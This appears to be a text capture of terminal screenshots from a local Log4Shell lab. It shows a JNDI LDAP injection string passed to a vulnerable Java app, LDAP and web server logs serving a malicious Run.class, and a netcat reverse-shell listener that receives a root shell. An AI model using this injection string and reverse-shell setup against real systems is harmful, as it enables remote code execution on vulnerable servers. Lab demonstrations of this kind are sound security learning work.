 root@UBUNTU5: /home/wardog/log4jshell-lab/vulnApps/basicJar
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps/basicJar#
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps/basicJar# java -cp target/Log4jLabProject
-1.0-SNAPSHOT-all.jar  com.log4jshell.App '${jndi:ldap://127.0.0.1:1389/Run}'
root@UBUNTU5: /home/wardog/log4jshell-lab/vulnApps/basicJar
root@UBUNTU5:/tmp# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 127.0.0.1 46448 received!
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps/basicJar# ls -al
ls -al
total 24
drwxr-xr-x 4 root root 4096 Dec 14 06:56 .
drwxr-xr-x 4 root root 4096 Dec 12 03:45 ..
-rw-r--r-- 1 root root 1134 Dec 12 03:45 README.md
-rw-r--r-- 1 root root 3188 Dec 13 22:10 pom.xml
drwxr-xr-x 3 root root 4096 Dec 12 03:45 src
drwxr-xr-x 8 root root 4096 Dec 14 06:56 target
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps/basicJar# id
id
uid=0(root) gid=0(root) groups=0(root)
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps/basicJar#
root@UBUNTU5: /home/wardog
root@UBUNTU5:/home/wardog#
root@UBUNTU5:/home/wardog# docker logs --follow ldap-server
Listening on 0.0.0.0:1389
Send LDAP reference result for Run redirecting to http://127.0.0.1:8888/exploits/Run.class
root@UBUNTU5: /home/wardog
root@UBUNTU5:/home/wardog#
root@UBUNTU5:/home/wardog# docker logs --follow web-server
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configur
ation
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.co
nf
10-listen-on-ipv6-by-default.sh: info: /etc/nginx/conf.d/default.conf differs from the pack
aged version
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2021/12/14 06:54:28 [notice] 1#1: using the "epoll" event method
2021/12/14 06:54:28 [notice] 1#1: nginx/1.21.4
2021/12/14 06:54:28 [notice] 1#1: built by gcc 10.2.1 20210110 (Debian 10.2.1-6)
2021/12/14 06:54:28 [notice] 1#1: OS: Linux 5.4.0-1064-azure
2021/12/14 06:54:28 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2021/12/14 06:54:28 [notice] 1#1: start worker processes
2021/12/14 06:54:28 [notice] 1#1: start worker process 29
2021/12/14 06:54:28 [notice] 1#1: start worker process 30
172.18.0.1 - - [14/Dec/2021:06:57:07 +0000] "GET /exploits/Run.class HTTP/1.1" 200 820 "-"
"Java/1.8.0_292" "-"